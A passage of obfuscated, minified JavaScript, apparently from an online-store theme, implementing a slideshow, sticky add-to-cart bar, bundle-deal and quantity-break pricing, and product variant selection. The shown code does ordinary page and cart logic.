_0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const 